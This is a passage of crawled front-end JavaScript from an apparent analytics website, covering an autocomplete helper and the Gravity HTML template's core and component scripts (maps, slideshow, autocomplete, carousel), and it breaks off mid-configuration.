{obj=document.getElementById(suggestOBJ.suggestParent);xPOS=findPosX(obj);yPOS=findPosY(obj);iOffset=xPOS;suggestOBJ.OffsetLeft=iOffset;suggestOBJ.width=parseInt(obj.style.width)+10;}}
if(suggestOBJ.suggestType){options['params']={resultLimit:suggestOBJ.resultLimit,resultType:suggestOBJ.resultType,width:suggestOBJ.width,showPictures:suggestOBJ.showPictures,type:suggestOBJ.suggestType,OffsetLeft:suggestOBJ.OffsetLeft,suggestParent:suggestOBJ.suggestParent,offsetX:xPOS,offsetY:yPOS,country_id:suggestOBJ.country_id,neutral:suggestOBJ.neutral,subparam:suggestOBJ.subparam}};jQuery(function(){a=$('#'+suggestOBJ.suggestParent).autocomplete(options);});}
function formatTypeahead(row){resultcode="<strong>"+row[1]+"</strong><br>";return resultcode;}
function formatResult(row)
{console.log(row);suggestParent=row.suggestParent;suggestIndentifier=row.suggestIndentifier;parentOffsetX=parseInt(row.offsetX)+14;parentOffsetY=parseInt(row.offsetY);document.getElementById('city_0').style.borderBottomLeftRadius='0px';document.getElementById('city_0').style.borderBottomRightRadius='0px';targetPosX=findPosX(document.getElementById(suggestParent));targetPosY=findPosY(document.getElementById(suggestParent));if(document.getElementById(suggestParent))
{borderRadius=parseInt(document.getElementById(suggestParent).style.borderRadius);parentHeight=parseInt(document.getElementById(suggestParent).style.height);parentHalfHeight=parseInt(parentHeight/2);if(borderRadius)
{if(gloablSuggestIdentifier!=suggestIndentifier)
{$('.autocomplete-suggestions').css('border-radius','10px');$('.autocomplete-suggestions').css('padding-top',(parentHeight+25)+'px');$('.autocomplete-suggestions').css('border','0px');$('.autocomplete-suggestions').css('z-index','40000');$('.autocomplete-suggestions').css('top',targetPosY+'px');$('.autocomplete-suggestions').css('left',parseInt(targetPosX)+'px');gloablSuggestIdentifier=suggestIndentifier;}}}
if(row.OffsetLeft)
{}
if(row.data&&document.getElementById(suggestParent))
{parentOBJ=document.getElementById(suggestParent);parentOBJ.style.border='0px';}
$('.autocomplete-suggestions').css('width',(parseInt(row.width)+10)+'px');if(row.image&&parseInt(row.showPictures)>0)
{if(row.icon)
{return"<div style='float:left;'>"+row.icon+"<div style='float:left;margin-top:6px;margin-left:5px;'>"+row.data+"</div></div><br clear='all'>";}
else
{return"<div><div style='float:left;position:relative;'><img src='"+row.image+"' style='top:6px;width:20px;height:20px;border-radius: 50%;float:left;position: absolute;'></div><div style='float:left;margin-top:6px;margin-left:25px;'>"+row.data+"</div></div><br clear='all'>";}}
else
{return"<div><div style='float:left;margin-top:6px;margin-left:5px;'>"+row.data+"</div></div><br clear='all'>";}}
function getSuggestOBJ()
{typeahead=new Object();typeahead.suggestType="";typeahead.suggestParent="";typeahead.width="";typeahead.maxHeight="";typeahead.selectionCallback="";typeahead.formatItem="";typeahead.formatResult="";typeahead.bindWidthToParent="";typeahead.bindOrientationToParent="";typeahead.maxResults="";typeahead.resultType="";typeahead.resultLimit="";typeahead.showPictures="";typeahead.subparam="";return typeahead;}
$('img').attr('draggable','false');

--- FILE ---
content_type: application/javascript
request_url: http://free-web-analytics.com/assets/js/gs.core.js
body_size: 1910
content:
/*========================================================
  Theme Name: Gravity
  Description: Gravity - Multi-Purpose HTML Template
  Author: G-Projects
  Author URI: https://www.templatemonster.com/authors/gworld
  Script: GSCore
  Version: 2.5
========================================================*/

/*============================================
    START TABLE OF CONTENT
==============================================
    1.  GSCore Structure
        1.1 Init Function
        1.2 Components Function
        1.3 Helpers Function
        1.4 Settings Function
    2.  GSCore Init
==============================================
    END TABLE OF CONTENT
============================================*/

;(function ($) {
    'use strict';
    //  1. GSCore Structure
    $.GSCore = {
        // 1.1 Init Function
        init: function () {
            $(document).ready(function (e) {
                // Bootstrap Tooltips
                $('[data-toggle="tooltip"]').tooltip();
                // Set Background Image Dynamically
                if ($('[data-bg-img-src]').length) $.GSCore.helpers.bgImage($('[data-bg-img-src]'));
                // JQuery Extends
                $.GSCore.helpers.extendjQuery();
                // Detect Internet Explorer
                $.GSCore.helpers.detectIE();
                // Bootstrap Navigation Options
                $.GSCore.helpers.bootstrapNavOptions.init();
            });
            $(window).on("load", function () {
                // Preloader
                $("#loading").fadeOut(500);
            })
        },
        // 1.2 Components Function
        components: {},
        // 1.3 Helpers Function
        helpers: {
            Math: {
                getRandomValueFromRange: function (startPoint, endPoint, fixed) {
                    var fixedInner = fixed ? fixed : false;
                    Math.random();
                    return fixedInner ? (Math.random() * (endPoint - startPoint) + startPoint) : (Math.floor(Math.random() * (endPoint - startPoint + 1)) + startPoint);
                }
            },
            // Dynamically Background Image
            bgImage: function (collection) {
                if (!collection || !collection.length) return;
                return collection.each(function (i, el) {
                    var $el = $(el),
                        bgImageSrc = $el.data('bg-img-src');
                    if (bgImageSrc) $el.css('background-image', 'url(' + bgImageSrc + ')');
                });
            },
            // Extends basic jQuery functionality
            extendjQuery: function () {
                $.fn.extend({
                    // Runs specified function after loading of all images
                    imagesLoaded: function () {
                        var $imgs = this.find('img[src!=""]');
                        if (!$imgs.length) {
                            return $.Deferred().resolve().promise();
                        }
                        var dfds = [];
                        $imgs.each(function () {
                            var dfd = $.Deferred();
                            dfds.push(dfd);
                            var img = new Image();
                            img.onload = function () {
                                dfd.resolve();
                            };
                            img.onerror = function () {
                                dfd.resolve();
                            };
                            img.src = this.src;
                        });
                        return $.when.apply($, dfds);
                    }
                });
            },
            // Detect Internet Explorer
            detectIE: function () {
                var ua = window.navigator.userAgent;
                var trident = ua.indexOf('Trident/');
                if (trident > 0) {
                    // IE 11 => Return version number
                    var rv = ua.indexOf('rv:');
                    var ieV = parseInt(ua.substring(rv + 3, ua.indexOf('.', rv)), 10);
                    document.querySelector('body').className += ' IE';
                }
                var edge = ua.indexOf('Edge/');
                if (edge > 0) {
                    // IE 12 or Edge => Return version number
                    var ieV = parseInt(ua.substring(edge + 5, ua.indexOf('.', edge)), 10);
                    document.querySelector('body').className += ' IE';
                }
                // Other browser
                return false;
            },
            // Bootstrap navigation options
            bootstrapNavOptions: {
                init: function () {
                    this.mobileHideOnScroll();
                },
                mobileHideOnScroll: function () {
                    var $collection = $('.navbar');
                    if (!$collection.length) return;
                    var $w = $(window),
                        breakpointsMap = {
                            'sm': 576,
                            'md': 768,
                            'lg': 992,
                            'xl': 1200
                        };
                    $('body').on('click.HSMobileHideOnScroll', '.navbar-toggler', function (e) {
                        var $navbar = $(this).closest('.navbar');
                        if ($navbar.length) {
                            $navbar.data('mobile-menu-scroll-position', $w.scrollTop());
                        }
                        e.preventDefault();
                    });
                    $w.on('scroll.HSMobileHideOnScroll', function (e) {
                        $collection.each(function (i, el) {
                            var $this = $(el), $toggler, $nav, offset, $hamburgers, breakpoint;
                            if ($this.hasClass('navbar-expand-xl')) breakpoint = breakpointsMap['xl'];
                            else if ($this.hasClass('navbar-expand-lg')) breakpoint = breakpointsMap['lg'];
                            else if ($this.hasClass('navbar-expand-md')) breakpoint = breakpointsMap['md'];
                            else if ($this.hasClass('navbar-expand-xs')) breakpoint = breakpointsMap['xs'];
                            if ($w.width() > breakpoint) return;
                            $toggler = $this.find('.navbar-toggler');
                            $nav = $this.find('.navbar-collapse');
                            if (!$nav.data('mobile-scroll-hide')) return;
                            if ($nav.length) {
                                offset = $this.data('mobile-menu-scroll-position');
                                if (Math.abs($w.scrollTop() - offset) > 40 && $nav.hasClass('show')) {
                                    $toggler.trigger('click');
                                    $hamburgers = $toggler.find('.is-active');
                                    if ($hamburgers.length) {
                                        $hamburgers.removeClass('is-active');
                                    }
                                }
                            }
                        });
                    });
                }
            }
        },
        // 1.4 Settings Function
        settings: {
            rtl: false
        }
    };
    // 2. GSCore Init
    $.GSCore.init();
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: http://free-web-analytics.com/assets/js/gs.components.js
body_size: 33946
content:
/*========================================================
  Theme Name: Gravity
  Description: Gravity - Multi-Purpose HTML Template
  Author: G-Projects
  Author URI: https://www.templatemonster.com/authors/gworld
  Script: Theme JavaScript Components
  Version: 2.5
========================================================*/
;(function ($) {
    'use strict';
    // 01. Google Map Component
    $.GSCore.components.GSGMap = {
        // Base Configuration
        _baseConfig: {
            zoom: 14,
            scrollwheel: false
        },
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) return;
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initGMap();
            return this.pageCollection;
        },
        initGMap: function () {
            // Variables
            var $self = this,
                config = $self.config,
                collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var $this = $(el),
                    ID = $this.attr('id'),
                    gMapType = $this.data('type'),
                    gMapLat = $this.data('lat'),
                    gMapLng = $this.data('lng'),
                    gMapZoom = $this.data('zoom'),
                    gMapTitle = $this.data('title'),
                    gMapStyles = JSON.parse(el.getAttribute('data-styles')),
                    gMapStylesArray = [],
                    polygon,
                    gMapPolygon = Boolean($this.data('polygon')),
                    gMapPolygonCords = JSON.parse(el.getAttribute('data-polygon-cords')),
                    gMapPolygonStyles = JSON.parse(el.getAttribute('data-polygon-styles')),
                    polylines,
                    gMapPolylines = Boolean($this.data('polylines')),
                    gMapPolylinesCords = JSON.parse(el.getAttribute('data-polylines-cords')),
                    gMapPolylinesStyles = JSON.parse(el.getAttribute('data-polylines-styles')),
                    gMapRoutes = Boolean($this.data('routes')),
                    gMapRoutesCords = JSON.parse(el.getAttribute('data-routes-cords')),
                    gMapRoutesStyles = JSON.parse(el.getAttribute('data-routes-styles')),
                    gMapGeolocation = Boolean($this.data('geolocation')),
                    gMapGeocoding = Boolean($this.data('geocoding')),
                    gMapCordsTarget = $this.data('cords-target'),
                    gMapPin = Boolean($this.data('pin')),
                    gMapPinIcon = $this.data('pin-icon'),
                    gMapMultipleMarkers = Boolean($this.data('multiple-markers')),
                    gMapMarkersLocations = JSON.parse(el.getAttribute('data-markers-locations')),
                    $gMap;

                // Map Type
                if (gMapType === 'satellite') {
                    $gMap = new google.maps.Map(document.getElementById(ID), {
                        zoom: gMapZoom ? gMapZoom : config['zoom'],
                        scrollwheel: config['scrollwheel']
                    });
                    $gMap.setCenter({
                        lat: gMapLat,
                        lng: gMapLng
                    });
                    $gMap.setMapTypeId(google.maps.MapTypeId.SATELLITE);
                } else if (gMapType === 'terrain') {
                    $gMap = new google.maps.Map(document.getElementById(ID), {
                        zoom: gMapZoom ? gMapZoom : config['zoom'],
                        scrollwheel: config['scrollwheel']
                    });
                    $gMap.setCenter({
                        lat: gMapLat,
                        lng: gMapLng
                    });
                    $gMap.setMapTypeId(google.maps.MapTypeId.TERRAIN);
                } else if (gMapType === 'street-view') {
                    $gMap = new google.maps.StreetViewPanorama(document.getElementById(ID), {
                        zoom: gMapZoom ? gMapZoom : config['zoom'],
                        scrollwheel: config['scrollwheel']
                    });
                    $gMap.setPosition({
                        lat: gMapLat,
                        lng: gMapLng
                    });
                } else if (gMapType === 'static') {
                    $(document).ready(function () {
                        $gMap = GMaps.staticMapURL({
                            size: [2048, 2048],
                            lat: gMapLat,
                            lng: gMapLng,
                            zoom: gMapZoom ? gMapZoom : config['zoom']
                        });
                        $('#' + ID).css('background-image', 'url(' + $gMap + ')');
                    });
                } else if (gMapType === 'custom') {
                    var arrL = gMapStyles.length;
                    for (var i = 0; i < arrL; i++) {
                        var featureType = gMapStyles[i][0],
                            elementType = gMapStyles[i][1],
                            stylers = gMapStyles[i][2],
                            obj = $.extend({}, gMapStylesArray[i]);
                        if (featureType !== '') {
                            obj.featureType = featureType;
                        }
                        if (elementType !== '') {
                            obj.elementType = elementType;
                        }
                        obj.stylers = stylers;
                        gMapStylesArray.push(obj);
                    }
                    $gMap = new GMaps({
                        div: '#' + ID,
                        lat: gMapLat,
                        lng: gMapLng,
                        zoom: gMapZoom ? gMapZoom : config['zoom'],
                        scrollwheel: config['scrollwheel'],
                        styles: gMapStylesArray
                    });
                    // Pin
                    if (gMapPin) {
                        $gMap.addMarker({
                            lat: gMapLat,
                            lng: gMapLng,
                            title: gMapTitle,
                            icon: gMapPinIcon
                        });
                    }
                } else {
                    $gMap = new GMaps({
                        div: '#' + ID,
                        lat: gMapLat,
                        lng: gMapLng,
                        zoom: gMapZoom ? gMapZoom : config['zoom'],
                        scrollwheel: config['scrollwheel']
                    });
                    // Pin
                    if (gMapPin) {
                        $gMap.addMarker({
                            lat: gMapLat,
                            lng: gMapLng,
                            title: gMapTitle,
                            icon: gMapPinIcon
                        });
                    }
                }
                // Pin
                if (gMapPin && gMapType === 'satellite' || gMapType === 'terrain' || gMapType === 'street-view') {
                    // Variables
                    var $pin = new google.maps.Marker({
                        position: {
                            lat: gMapLat,
                            lng: gMapLng
                        },
                        map: $gMap
                    });
                    if (gMapPinIcon) {
                        var $pinIcon = new google.maps.MarkerImage(gMapPinIcon);
                        $pin.setIcon($pinIcon);
                    }
                    if (gMapTitle) {
                        $pin.setOptions({
                            title: gMapTitle
                        });
                    }
                }
                // Auto Center markers on window resize
                if (!gMapGeolocation) {
                    google.maps.event.addDomListener(window, 'resize', function () {
                        setTimeout(function () {
                            $gMap.setCenter({
                                lat: gMapLat,
                                lng: gMapLng
                            });
                        }, 100);
                    });
                }
                // Polygon
                if (gMapPolygon) {
                    $(document).ready(function () {
                        polygon = $gMap.drawPolygon({
                            paths: gMapPolygonCords,
                            strokeColor: gMapPolygonStyles.strokeColor,
                            strokeOpacity: gMapPolygonStyles.strokeOpacity,
                            strokeWeight: gMapPolygonStyles.strokeWeight,
                            fillColor: gMapPolygonStyles.fillColor,
                            fillOpacity: gMapPolygonStyles.fillOpacity
                        });
                    });
                }
                // Polylines
                if (gMapPolylines) {
                    $(document).ready(function () {
                        $gMap.drawPolyline({
                            path: gMapPolylinesCords,
                            strokeColor: gMapPolylinesStyles.strokeColor,
                            strokeOpacity: gMapPolylinesStyles.strokeOpacity,
                            strokeWeight: gMapPolylinesStyles.strokeWeight
                        });
                    });
                }
                // Routes
                if (gMapRoutes) {
                    $(document).ready(function () {
                        $gMap.drawRoute({
                            origin: gMapRoutesCords[0],
                            destination: gMapRoutesCords[1],
                            travelMode: gMapRoutesStyles.travelMode,
                            strokeColor: gMapRoutesStyles.strokeColor,
                            strokeOpacity: gMapRoutesStyles.strokeOpacity,
                            strokeWeight: gMapRoutesStyles.strokeWeight
                        });
                    });
                }
                // Geolocation
                if (gMapGeolocation) {
                    GMaps.geolocate({
                        success: function (position) {
                            $gMap.setCenter({
                                lat: position.coords.latitude,
                                lng: position.coords.longitude
                            });
                            $gMap.addMarker({
                                lat: position.coords.latitude,
                                lng: position.coords.longitude,
                                title: gMapTitle,
                                icon: gMapPinIcon
                            });
                            google.maps.event.addDomListener(window, 'resize', function () {
                                setTimeout(function () {
                                    $gMap.setCenter({
                                        lat: position.coords.latitude,
                                        lng: position.coords.longitude
                                    });
                                }, 100);
                            });
                        },
                        error: function (error) {
                            alert('Geolocation failed: ' + error.message);
                        },
                        not_supported: function () {
                            alert('Your browser does not support geolocation');
                        }
                    });
                }
                // Geocoding
                if (gMapGeocoding) {
                    $(document).ready(function () {
                        var targetCordsParent = $(gMapCordsTarget).closest('form');
                        $(targetCordsParent).submit(function (e) {
                            e.preventDefault();
                            GMaps.geocode({
                                address: $(gMapCordsTarget).val().trim(),
                                callback: function (results, status) {
                                    if (status === 'OK') {
                                        var latlng = results[0].geometry.location;

                                        $gMap.setCenter(latlng.lat(), latlng.lng());
                                        $gMap.addMarker({
                                            lat: latlng.lat(),
                                            lng: latlng.lng()
                                        });
                                        gMapLat = latlng.lat();
                                        gMapLng = latlng.lng();
                                    }
                                }
                            });
                        });
                    });
                }
                // Actions
                collection = collection.add($this);
            });
        }
    };
    // 02. Text Slide Show Component
    $.GSCore.components.GSTextSlideshow = {
        // Base Configuration
        _baseConfig: {
            autoplay: false,
            autoplayDelay: 3000,
            slideSelector: '.u-text-slideshow__slide',
            activeSlideClass: 'u-text-slideshow__slide--current',
            slideTargetSelector: '.u-text-slideshow__slide-target'
        },
        // Page Collection
        _pageCollection: $(),
        // Init Function
        init: function (collection, config) {
            if (!collection || !collection.length) return this._pageCollection;
            var self = this;
            config = config && $.isPlainObject(config) ? $.extend(true, {}, this._baseConfig, config) : this._baseConfig;
            collection.each(function (i, el) {
                var $this = $(this);
                if (!$this.data('GSTextSlideshow')) {
                    $this.data('GSTextSlideshow', new GSTextSlideshow($this, $.extend(true, {}, config, {
                        effect: $this.data('effect') ? $this.data('effect') : 'fx1'
                    })));
                    self._pageCollection = self._pageCollection.add($this);
                }
            });
            return this._pageCollection;
        }
    };

    function GSTextSlideshow(element, config) {
        this.config = config && $.isPlainObject(config) ? config : {};
        this.element = element;
        this.config = $.extend(true, {}, this.config, this.element.data());
        var jCurrentSlide = this.element.find('.' + this.config.activeSlideClass);
        this.currentIndex = this.config.currentIndex = jCurrentSlide.length ? jCurrentSlide.index() : 0;
        this.slides = [];
        if (this.element.attr('id')) this._initNavigation();
        this._initSlides();
        if (this.config.autoplay) {
            this._autoplayStart();
        }
    }

    GSTextSlideshow.prototype._initSlides = function () {
        var self = this,
            jSlides = this.element.find(this.config.slideSelector);
        if (jSlides.length) {
            jSlides.each(function (i, el) {

                self.addSlide($(el), self.config);
            });
        }
    };
    GSTextSlideshow.prototype._updateCarouselBounds = function () {
        var self = this;
        this.element.stop().animate({
            'width': self.slides[self.currentIndex].getElement().outerWidth() + 1
        }, {
            duration: 300,
            easing: 'linear'
        });
    };
    GSTextSlideshow.prototype._autoplayStart = function () {
        var self = this;
        this.autoplayTimeoutId = setTimeout(function autoplay() {
            self.next();
            self.autoplayTimeoutId = setTimeout(autoplay, self.config.autoplayDelay);
        }, this.config.autoplayDelay);
    };
    GSTextSlideshow.prototype._autoplayStop = function () {
        clearTimeout(this.autoplayTimeoutId);
    };
    GSTextSlideshow.prototype._initNavigation = function () {
        var self = this,
            navElements = $('[data-target="#' + this.element.attr('id') + '"]');
        navElements.on('click', function (e) {
            var $this = $(this);
            if ($this.data('action').toUpperCase() === 'PREV') {
                if (self.config.autoplay) {
                    self._autoplayStop();
                    self._autoplayStart();
                }
                self.prev();
            } else if ($this.data('action').toUpperCase() === 'NEXT') {
                if (self.config.autoplay) {
                    self._autoplayStop();
                    self._autoplayStart();
                }
                self.next();
            }
            e.preventDefault();
        });
        navElements.each(function (i, el) {
            var $this = $(el);
            if ($this.data('action')) {
                self['_initAction' + $this.data('action').toUpperCase($this)];
            }
        });
    };
    GSTextSlideshow.prototype.addSlide = function (element, config) {
        if (!element || !element.length) return;
        this.slides.push(new HSTextSlide(element, config));
    };
    GSTextSlideshow.prototype.next = function () {
        if (this.slides.length <= 1) return;
        this.slides[this.currentIndex].hide();
        this.currentIndex++;
        if (this.currentIndex > this.slides.length - 1) this.currentIndex = 0;
        this._updateCarouselBounds();
        this.slides[this.currentIndex].show();
    };
    GSTextSlideshow.prototype.prev = function () {
        if (this.slides.length <= 1) return;
        this.slides[this.currentIndex].hide();
        this.currentIndex--;
        if (this.currentIndex < 0) this.currentIndex = this.slides.length - 1;
        this._updateCarouselBounds();
        this.slides[this.currentIndex].show();
    };

    function GSTextSlide(element, config) {
        this.element = element;
        this.config = config;
        this.target = element.find(config.slideTargetSelector).get(0);
        if (!this.target) return;
        this.textfx = new TextFx(this.target);
        if (this.config.currentIndex !== this.element.index()) {
            $(this.target).find('[class*="letter"]').css(this.textfx.effects[config.effect].out);
        }
    }

    GSTextSlide.prototype.show = function () {
        if (!this.target) return;
        this.element.addClass(this.config.activeSlideClass);
        this.textfx.show(this.config.effect);
    };
    GSTextSlide.prototype.hide = function () {
        if (!this.target) return;
        this.element.removeClass(this.config.activeSlideClass);
        this.textfx.hide(this.config.effect);
    };
    GSTextSlide.prototype.getElement = function () {
        return this.element;
    };
    // 03. Ajax Autocomplete Component
    $.GSCore.components.GSAjaxAutocomplete = {
        // Base Configuration
        _baseConfig: {
            animation: 'fade',
            animationSpeed: 400
        },
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) return;
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initAjaxAutocomplete();
            return this.pageCollection;
        },
        initAjaxAutocomplete: function () {
            // Variables
            var $self = this,
                config = $self.config,
                collection = $self.pageCollection;

            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var $this = $(el),
                    $target = $this.data('target'),
                    animation = $this.data('animation'),
                    animationSpeed = $this.data('animation-speed');
                $this.on('keyup', function () {
                    if (animation === 'fade') {
                        if ($this.val()) {
                            $('#' + $target).fadeIn(animationSpeed);
                        } else {
                            $('#' + $target).fadeOut(animationSpeed);
                        }
                    } else {
                        if ($this.val()) {
                            $('#' + $target).slideDown(animationSpeed);
                        } else {
                            $('#' + $target).slideUp(animationSpeed);
                        }
                    }
                });
                $this.on('focusout', function () {
                    if (animation === 'fade') {
                        $('#' + $target).fadeOut(animationSpeed);
                    } else {
                        $('#' + $target).slideUp(animationSpeed);
                    }
                });
                // Actions
                collection = collection.add($this);
            });
        }
    };
    // 04. Autocomplete Component
    $.widget('custom.catcomplete', $.ui.autocomplete, {
        _create: function () {
            this._super();
            this.widget().menu('option', 'items', '> :not(.ui-autocomplete-category)');
        },
        _renderMenu: function (ul, items) {
            var that = this,
                currentCategory = '';
            $.each(items, function (index, item) {
                var li;
                if (!item.category) {
                    li = that._renderItemData(ul, item);
                    return;
                }
                if (item.category !== currentCategory) {
                    ul.append('<li class="ui-autocomplete-category">' + item.category + '</li>');
                    currentCategory = item.category;
                }
                li = that._renderItemData(ul, item);
                if (item.category) {
                    li.html(item.label);
                    li.attr('aria-label', item.category + ' : ' + item.label);
                }
            });
        }
    });
    $.GSCore.components.GSAutocomplete = {
        // Base Configuration
        _baseConfig: {
            minLength: 2
        },
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) return;
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initAutocomplete();
            return this.pageCollection;
        },
        initAutocomplete: function () {
            // Variables
            var $self = this,
                config = $self.config,
                collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                var $this = $(el),
                    dataUrl = $this.data('url');
                $.getJSON(dataUrl, function (data) {
                    $this.catcomplete({
                        delay: 0,
                        source: data,
                        dataType: 'json',
                        minLength: config['minLength'],
                        select: function (event, ui) {
                            var currentItem = $(this);

                            setTimeout(function () {
                                var currentVal = currentItem.val();
                                $(currentItem).val($(currentVal).get(0).textContent);
                            }, 1);
                        },
                        focus: function (event, ui) {
                            var currentItem = $(this);

                            setTimeout(function () {
                                var currentVal = currentItem.val();
                                $(currentItem).val($(currentVal).get(0).textContent);
                            });
                        }
                    });
                });
                // Actions
                collection = collection.add($this);
            });
        }
    };
    // 05. Autocomplete Local Search Component
    $.widget('custom.localcatcomplete', $.ui.autocomplete, {
        _create: function () {
            this._super();
            this.widget().menu('option', 'items', '> :not(.ui-autocomplete-category)');
        },
        _renderItem: function (ul, item) {
            if (item.url) {
                return $('<li><a href="' + window.location.protocol + '//' + window.location.host + '/' + window.location.pathname.split('/')[1] + '/' + item.url + '">' + item.label + '<span class="g-opacity-0_3 g-ml-5">· ' + item.category + '</span></a></li>')
                    .appendTo(ul);
            } else {
                return $('<li>' + item.label + '</li>')
                    .appendTo(ul);
            }
        }
    });
    $.GSCore.components.GSLocalSearchAutocomplete = {
        // Base Configuration
        _baseConfig: {
            minLength: 2
        },
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) return;
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initAutocomplete();
            return this.pageCollection;
        },
        initAutocomplete: function () {
            // Variables
            var $self = this,
                config = $self.config,
                collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                var $this = $(el),
                    dataUrl = $this.data('url');
                $.getJSON(dataUrl, function (data) {
                    $this.localcatcomplete({
                        delay: 0,
                        source: data,
                        select: function (event, ui) {
                            window.location = window.location.protocol + '//' + window.location.host + '/' + window.location.pathname.split('/')[1] + '/' + ui.item.url;
                        }
                    });
                });
                // Actions
                collection = collection.add($this);
            });
        }
    };
    // 06. Background video Component
    $.GSCore.components.GSBgVideo = {
        // Base Configuration
        _baseConfig: {},
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) return;
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initBgVideo();
            return this.pageCollection;
        },
        initBgVideo: function () {
            // Variables
            var $this = this,
                collection = $this.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var $bgVideo = $(el);
                $bgVideo.gsBgVideo();
                // Add object to collection
                collection = collection.add($bgVideo);
            });
        }
    };
    // 07. Carousel Component
    $.GSCore.components.GSCarousel = {
        // Base Configuration
        _baseConfig: {
            autoplay: false,
            infinite: true
        },
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) return;
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initCarousel();
            return this.pageCollection;
        },
        initCarousel: function () {
            // Variables
            var $self = this,
                config = $self.config,
                collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var $this = $(el),
                    id = $this.attr('id'),
                    // Markup elements
                    target = $this.data('nav-for'),
                    isThumb = $this.data('is-thumbs'),
                    arrowsClasses = $this.data('arrows-classes'),
                    arrowLeftClasses = $this.data('arrow-left-classes'),
                    arrowRightClasses = $this.data('arrow-right-classes'),
                    pagiClasses = $this.data('pagi-classes'),
                    pagiHelper = $this.data('pagi-helper'),
                    $pagiIcons = $this.data('pagi-icons'),
                    $prevMarkup = '<div class="js-prev ' + arrowsClasses + ' ' + arrowLeftClasses + '"></div>',
                    $nextMarkup = '<div class="js-next ' + arrowsClasses + ' ' + arrowRightClasses + '"></div>',
                    // Setters
                    setSlidesToShow = $this.data('slides-show'),
                    setSlidesToScroll = $this.data('slides-scroll'),
                    setAutoplay = $this.data('autoplay'),
                    setAnimation = $this.data('animation'),
                    setEasing = $this.data('easing'),
                    setFade = $this.data('fade'),
                    setSpeed = $this.data('speed'),
                    setSlidesRows = $this.data('rows'),
                    setCenterMode = $this.data('center-mode'),
                    setCenterPadding = $this.data('center-padding'),
                    setPauseOnHover = $this.data('pause-hover'),
                    setVariableWidth = $this.data('variable-width'),
                    setInitialSlide = $this.data('initial-slide'),
                    setVertical = $this.data('vertical'),
                    setRtl = $this.data('rtl'),
                    setInEffect = $this.data('in-effect'),
                    setOutEffect = $this.data('out-effect'),
                    setInfinite = $this.data('infinite'),
                    setDataTitlePosition = $this.data('title-pos-inside'),
                    setFocusOnSelect = $this.data('focus-on-select'),
                    setLazyLoad = $this.data('lazy-load'),
                    isAdaptiveHeight = $this.data('adaptive-height'),
                    numberedPaging = $this.data('numbered-pagination'),
                    setResponsive = JSON.parse(el.getAttribute('data-responsive'));
                if ($this.find('[data-slide-type]').length) {
                    $self.videoSupport($this);
                }
                $this.on('init', function (event, slick) {
                    $(slick.$slides).css('height', 'auto');
                    if (isThumb && setSlidesToShow >= $(slick.$slides).length) {
                        $this.addClass('slick-transform-off');
                    }
                });
                if (setInEffect && setOutEffect) {
                    $this.on('init', function (event, slick) {
                        $(slick.$slides).addClass('single-slide');
                    });
                }
                if (pagiHelper) {
                    $this.on('init', function (event, slick) {
                        var $pagination = $this.find('.js-pagination');
                        if (!$pagination.length) return;
                        $pagination.append('<span class="u-dots-helper"></span>');
                    });
                }
                if (isThumb) {
                    $('#' + id).on('click', '.slick-slide', function (e) {
                        e.stopPropagation();
                        // Variables
                        var i = $(this).data('slick-index');
                        if ($('#' + id).slick('slickCurrentSlide') !== i) {
                            $('#' + id).slick('slickGoTo', i);
                        }
                    });
                }
                $this.on('init', function (event, slider) {
                    var $pagination = $this.find('.js-pagination');
                    if (!$pagination.length) return;
                    $($pagination[0].children[0]).addClass('slick-current');
                });
                $this.on('init', function (event, slick) {
                    var slide = $(slick.$slides)[0],
                        animatedElements = $(slide).find('[data-scs-animation-in]');
                    $(animatedElements).each(function () {
                        var animationIn = $(this).data('scs-animation-in');
                        $(this).addClass('animated ' + animationIn).css('opacity', 1);
                    });
                });
                if (numberedPaging) {
                    $this.on('init', function (event, slick) {
                        $(numberedPaging).text('1' + '/' + slick.slideCount);
                    });
                }
                $this.slick({
                    autoplay: setAutoplay ? true : false,
                    autoplaySpeed: setSpeed ? setSpeed : 3000,
                    cssEase: setAnimation ? setAnimation : 'ease',
                    easing: setEasing ? setEasing : 'linear',
                    fade: setFade ? true : false,
                    infinite: setInfinite ? true : false,
                    initialSlide: setInitialSlide ? setInitialSlide - 1 : 0,
                    slidesToShow: setSlidesToShow ? setSlidesToShow : 1,
                    slidesToScroll: setSlidesToScroll ? setSlidesToScroll : 1,
                    centerMode: setCenterMode ? true : false,
                    variableWidth: setVariableWidth ? true : false,
                    pauseOnHover: setPauseOnHover ? true : false,
                    rows: setSlidesRows ? setSlidesRows : 1,
                    vertical: setVertical ? true : false,
